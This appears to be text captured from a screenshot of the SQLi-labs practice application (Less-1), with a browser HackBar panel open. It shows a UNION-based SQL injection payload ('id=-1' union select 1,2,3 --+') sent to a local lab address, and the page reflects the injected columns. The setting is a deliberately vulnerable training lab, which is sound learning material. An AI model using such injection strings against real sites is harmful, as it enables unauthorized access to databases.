 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SER
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.83.144/sqli/Less-1/?id=-1' union select 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All